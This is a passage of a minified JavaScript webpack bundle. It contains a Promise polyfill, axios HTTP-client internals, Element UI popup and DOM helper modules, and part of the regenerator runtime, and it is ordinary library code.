if(t(n)){var r=void 0;try{r=n.then}catch(o){return void H(e,o)}$(e,n,r)}else q(e,n)}function F(t){t._onerror&&t._onerror(t._result),z(t)}function q(t,e){t._state===P&&(t._result=e,t._state=A,0!==t._subscribers.length&&l(z,t))}function H(t,e){t._state===P&&(t._state=L,t._result=e,l(F,t))}function V(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+A]=n,o[i+L]=r,0===i&&t._state&&l(z,t)}function z(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,a=0;a<e.length;a+=3)r=e[a],o=e[a+n],r?G(n,r,o,i):o(i);t._subscribers.length=0}}function G(t,n,r,o){var i=e(r),a=void 0,s=void 0,c=!0;if(i){try{a=r(o)}catch(u){c=!1,s=u}if(n===a)return void H(n,I())}else a=o;n._state!==P||(i&&c?U(n,a):!1===c?H(n,s):t===A?q(n,a):t===L&&H(n,a))}function J(t,e){try{e((function(e){U(t,e)}),(function(e){H(t,e)}))}catch(n){H(t,n)}}var W=0;function X(){return W++}function Y(t){t[j]=W++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Z(){return new Error("Array Methods must be provided an Array")}var K=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(D),this.promise[j]||Y(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,Z())}return t.prototype._enumerate=function(t){for(var e=0;this._state===P&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===T){var o=void 0,i=void 0,a=!1;try{o=t.then}catch(c){a=!0,i=c}if(o===k&&t._state!==P)this._settledAt(t._state,e,t._result);else if("function"!==typeof o)this._remaining--,this._result[e]=t;else if(n===ot){var s=new n(D);a?H(s,i):$(s,t,o),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===P&&(this._remaining--,t===L?H(r,n):this._result[e]=n),0===this._remaining&&q(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;V(t,void 0,(function(t){return n._settledAt(A,e,t)}),(function(t){return n._settledAt(L,e,t)}))},t}();function Q(t){return new K(this,t).promise}function tt(t){var e=this;return i(t)?new e((function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function et(t){var e=this,n=new e(D);return H(n,t),n}function nt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function rt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ot=function(){function t(e){this[j]=X(),this._result=this._state=void 0,this._subscribers=[],D!==e&&("function"!==typeof e&&nt(),this instanceof t?J(this,e):rt())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):n.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof o)t=o;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(r){}if("[object Promise]"===n&&!e.cast)return}t.Promise=ot}return ot.prototype.then=k,ot.all=Q,ot.race=tt,ot.resolve=T,ot.reject=et,ot._setScheduler=f,ot._setAsap=d,ot._asap=l,ot.polyfill=it,ot.Promise=ot,ot}))}).call(this,n("f28c"),n("c8ba"))},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),o=n("c8af"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function s(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e)&&(t=n("b50d")),t}var c={adapter:s(),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n("f28c"))},"2c4f":function(t,e,n){"use strict";n.r(e);var r=n("1368"),o=n.n(r);o.a.polyfill()},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"30b5":function(t,e,n){"use strict";var r=n("c532");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"41f8":function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isVNode=a;var i=n("8122");function a(t){return null!==t&&"object"===("undefined"===typeof t?"undefined":o(t))&&(0,i.hasOwn)(t,"componentOptions")}},"44e8":function(t,e,n){},"450d":function(t,e,n){},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"4b26":function(t,e,n){"use strict";e.__esModule=!0;var r=n("8bbf"),o=a(r),i=n("5924");function a(t){return t&&t.__esModule?t:{default:t}}var s=!1,c=!1,u=void 0,l=function(){if(!o["default"].prototype.$isServer){var t=d.modalDom;return t?s=!0:(s=!1,t=document.createElement("div"),d.modalDom=t,t.addEventListener("touchmove",(function(t){t.preventDefault(),t.stopPropagation()})),t.addEventListener("click",(function(){d.doOnModalClick&&d.doOnModalClick()}))),t}},f={},d={modalFade:!0,getInstance:function(t){return f[t]},register:function(t,e){t&&e&&(f[t]=e)},deregister:function(t){t&&(f[t]=null,delete f[t])},nextZIndex:function(){return d.zIndex++},modalStack:[],doOnModalClick:function(){var t=d.modalStack[d.modalStack.length-1];if(t){var e=d.getInstance(t.id);e&&e.closeOnClickModal&&e.close()}},openModal:function(t,e,n,r,a){if(!o["default"].prototype.$isServer&&t&&void 0!==e){this.modalFade=a;for(var c=this.modalStack,u=0,f=c.length;u<f;u++){var d=c[u];if(d.id===t)return}var p=l();if((0,i.addClass)(p,"v-modal"),this.modalFade&&!s&&(0,i.addClass)(p,"v-modal-enter"),r){var h=r.trim().split(/\s+/);h.forEach((function(t){return(0,i.addClass)(p,t)}))}setTimeout((function(){(0,i.removeClass)(p,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(p):document.body.appendChild(p),e&&(p.style.zIndex=e),p.tabIndex=0,p.style.display="",this.modalStack.push({id:t,zIndex:e,modalClass:r})}},closeModal:function(t){var e=this.modalStack,n=l();if(e.length>0){var r=e[e.length-1];if(r.id===t){if(r.modalClass){var o=r.modalClass.trim().split(/\s+/);o.forEach((function(t){return(0,i.removeClass)(n,t)}))}e.pop(),e.length>0&&(n.style.zIndex=e[e.length-1].zIndex)}else for(var a=e.length-1;a>=0;a--)if(e[a].id===t){e.splice(a,1);break}}0===e.length&&(this.modalFade&&(0,i.addClass)(n,"v-modal-leave"),setTimeout((function(){0===e.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",d.modalDom=void 0),(0,i.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(d,"zIndex",{configurable:!0,get:function(){return c||(u=u||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,c=!0),u},set:function(t){u=t}});var p=function(){if(!o["default"].prototype.$isServer&&d.modalStack.length>0){var t=d.modalStack[d.modalStack.length-1];if(!t)return;var e=d.getInstance(t.id);return e}};o["default"].prototype.$isServer||window.addEventListener("keydown",(function(t){if(27===t.keyCode){var e=p();e&&e.closeOnPressEscape&&(e.handleClose?e.handleClose():e.handleAction?e.handleAction("cancel"):e.close())}})),e["default"]=d},5128:function(t,e,n){"use strict";e.__esModule=!0,e.PopupManager=void 0;var r=n("8bbf"),o=d(r),i=n("7f4d"),a=d(i),s=n("4b26"),c=d(s),u=n("e62d"),l=d(u),f=n("5924");function d(t){return t&&t.__esModule?t:{default:t}}var p=1,h=void 0;e["default"]={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+p++,c["default"].register(this._popupId,this)},beforeDestroy:function(){c["default"].deregister(this._popupId),c["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(t){var e=this;if(t){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,o["default"].nextTick((function(){e.open()})))}else this.close()}},methods:{open:function(t){var e=this;this.rendered||(this.rendered=!0);var n=(0,a["default"])({},this.$props||this,t);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){e._openTimer=null,e.doOpen(n)}),r):this.doOpen(n)},doOpen:function(t){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var e=this.$el,n=t.modal,r=t.zIndex;if(r&&(c["default"].zIndex=r),n&&(this._closing&&(c["default"].closeModal(this._popupId),this._closing=!1),c["default"].openModal(this._popupId,c["default"].nextZIndex(),this.modalAppendToBody?void 0:e,t.modalClass,t.modalFade),t.lockScroll)){this.withoutHiddenClass=!(0,f.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,f.getStyle)(document.body,"paddingRight"),10)),h=(0,l["default"])();var o=document.documentElement.clientHeight<document.body.scrollHeight,i=(0,f.getStyle)(document.body,"overflowY");h>0&&(o||"scroll"===i)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+h+"px"),(0,f.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(e).position&&(e.style.position="absolute"),e.style.zIndex=c["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var t=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var e=Number(this.closeDelay);e>0?this._closeTimer=setTimeout((function(){t._closeTimer=null,t.doClose()}),e):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){c["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,f.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},e.PopupManager=c["default"]},5270:function(t,e,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("d925"),c=n("e683");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5924:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isInContainer=e.getScrollContainer=e.isScroll=e.getStyle=e.once=e.off=e.on=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.hasClass=m,e.addClass=v,e.removeClass=b,e.setStyle=w;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}var c=a["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,l=/^moz([A-Z])/,f=c?0:Number(document.documentMode),d=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},p=function(t){return t.replace(u,(function(t,e,n,r){return r?n.toUpperCase():n})).replace(l,"Moz$1")},h=e.on=function(){return!c&&document.addEventListener?function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)}:function(t,e,n){t&&e&&n&&t.attachEvent("on"+e,n)}}(),y=e.off=function(){return!c&&document.removeEventListener?function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)}:function(t,e,n){t&&e&&t.detachEvent("on"+e,n)}}();e.once=function(t,e,n){var r=function r(){n&&n.apply(this,arguments),y(t,e,r)};h(t,e,r)};function m(t,e){if(!t||!e)return!1;if(-1!==e.indexOf(" "))throw new Error("className should not contain space.");return t.classList?t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}function v(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):m(t,a)||(n+=" "+a))}t.classList||t.setAttribute("class",n)}}function b(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):m(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||t.setAttribute("class",d(r))}}var g=e.getStyle=f<9?function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="styleFloat");try{switch(e){case"opacity":try{return t.filters.item("alpha").opacity/100}catch(n){return 1}default:return t.style[e]||t.currentStyle?t.currentStyle[e]:null}}catch(n){return t.style[e]}}}:function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return t.style[e]}}};function w(t,e,n){if(t&&e)if("object"===("undefined"===typeof e?"undefined":o(e)))for(var r in e)e.hasOwnProperty(r)&&w(t,r,e[r]);else e=p(e),"opacity"===e&&f<9?t.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":t.style[e]=n}var _=e.isScroll=function(t,e){if(!c){var n=null!==e&&void 0!==e,r=g(t,n?e?"overflow-y":"overflow-x":"overflow");return r.match(/(scroll|auto)/)}};e.getScrollContainer=function(t,e){if(!c){var n=t;while(n){if([window,document,document.documentElement].includes(n))return window;if(_(n,e))return n;n=n.parentNode}return n}},e.isInContainer=function(t,e){if(c||!t||!e)return!1;var n=t.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,void 0].includes(e)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:e.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},"5b61":function(t,e,n){"use strict";n("b3cb")},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"64b9":function(t,e,n){"use strict";n("44e8")},"6d76":function(t,e,n){},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7f4d":function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(t){for(var e=1,n=arguments.length;e<n;e++){var r=arguments[e]||{};for(var o in r)if(r.hasOwnProperty(o)){var i=r[o];void 0!==i&&(t[o]=i)}}return t}},8122:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isEmpty=e.isEqual=e.arrayEquals=e.looseEqual=e.capitalize=e.kebabCase=e.autoprefixer=e.isFirefox=e.isEdge=e.isIE=e.coerceTruthyValueToArray=e.arrayFind=e.arrayFindIndex=e.escapeRegexpString=e.valueEquals=e.generateId=e.getValueByPath=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.noop=l,e.hasOwn=f,e.toObject=p,e.getPropByPath=h,e.rafThrottle=g,e.objToArray=w;var i=n("8bbf"),a=c(i),s=n("a742");function c(t){return t&&t.__esModule?t:{default:t}}var u=Object.prototype.hasOwnProperty;function l(){}function f(t,e){return u.call(t,e)}function d(t,e){for(var n in e)t[n]=e[n];return t}function p(t){for(var e={},n=0;n<t.length;n++)t[n]&&d(e,t[n]);return e}e.getValueByPath=function(t,e){e=e||"";for(var n=e.split("."),r=t,o=null,i=0,a=n.length;i<a;i++){var s=n[i];if(!r)break;if(i===a-1){o=r[s];break}r=r[s]}return o};function h(t,e,n){var r=t;e=e.replace(/\[(\w+)\]/g,".$1"),e=e.replace(/^\./,"");for(var o=e.split("."),i=0,a=o.length;i<a-1;++i){if(!r&&!n)break;var s=o[i];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:o[i],v:r?r[o[i]]:null}}e.generateId=function(){return Math.floor(1e4*Math.random())},e.valueEquals=function(t,e){if(t===e)return!0;if(!(t instanceof Array))return!1;if(!(e instanceof Array))return!1;if(t.length!==e.length)return!1;for(var n=0;n!==t.length;++n)if(t[n]!==e[n])return!1;return!0},e.escapeRegexpString=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(t).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var y=e.arrayFindIndex=function(t,e){for(var n=0;n!==t.length;++n)if(e(t[n]))return n;return-1},m=(e.arrayFind=function(t,e){var n=y(t,e);return-1!==n?t[n]:void 0},e.coerceTruthyValueToArray=function(t){return Array.isArray(t)?t:t?[t]:[]},e.isIE=function(){return!a["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},e.isEdge=function(){return!a["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},e.isFirefox=function(){return!a["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},e.autoprefixer=function(t){if("object"!==("undefined"===typeof t?"undefined":o(t)))return t;var e=["transform","transition","animation"],n=["ms-","webkit-"];return e.forEach((function(e){var r=t[e];e&&r&&n.forEach((function(n){t[n+e]=r}))})),t},e.kebabCase=function(t){var e=/([^-])([A-Z])/g;return t.replace(e,"$1-$2").replace(e,"$1-$2").toLowerCase()},e.capitalize=function(t){return(0,s.isString)(t)?t.charAt(0).toUpperCase()+t.slice(1):t},e.looseEqual=function(t,e){var n=(0,s.isObject)(t),r=(0,s.isObject)(e);return n&&r?JSON.stringify(t)===JSON.stringify(e):!n&&!r&&String(t)===String(e)}),v=e.arrayEquals=function(t,e){if(t=t||[],e=e||[],t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!m(t[n],e[n]))return!1;return!0},b=(e.isEqual=function(t,e){return Array.isArray(t)&&Array.isArray(e)?v(t,e):m(t,e)},e.isEmpty=function(t){if(null==t)return!0;if("boolean"===typeof t)return!1;if("number"===typeof t)return!t;if(t instanceof Error)return""===t.message;switch(Object.prototype.toString.call(t)){case"[object String]":case"[object Array]":return!t.length;case"[object File]":case"[object Map]":case"[object Set]":return!t.size;case"[object Object]":return!Object.keys(t).length}return!1});function g(t){var e=!1;return function(){for(var n=this,r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];e||(e=!0,window.requestAnimationFrame((function(r){t.apply(n,o),e=!1})))}}function w(t){return Array.isArray(t)?t:b(t)?[]:[t]}},"8bbf":function(e,n){e.exports=t},"8df4":function(t,e,n){"use strict";var r=n("7a77");function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t,e=new o((function(e){t=e}));return{token:e,cancel:t}},t.exports=o},"96cf":function(t,e,n){(function(t){function e(t){return e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(L){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new D(r||[]);return i._invoke=E(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(L){return{type:"throw",arg:L}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",m={};function v(){}function b(){}function g(){}var w={};w[a]=function(){return this};var _=Object.getPrototypeOf,S=_&&_(_(P([])));S&&S!==r&&o.call(S,a)&&(w=S);var x=g.prototype=v.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,n){function r(i,a,s,c){var u=f(t[i],t,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"===e(d)&&o.call(d,"__await")?n.resolve(d.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):n.resolve(d).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var i;function a(t,e){function o(){return new n((function(n,o){r(t,e,n,o)}))}return i=i?i.then(o,o):o()}this._invoke=a}function E(t,e,n){var r=d;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}n.method=o,n.arg=i;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator["return"]&&(e.method="return",e.arg=n,k(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=f(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){while(++r<t.length)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}return b.prototype=x.constructor=g,g.constructor=b,b.displayName=u(g,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},C(O.prototype),O.prototype[s]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(x),u(x,c,"Generator"),x[a]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return s.type="throw",s.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return 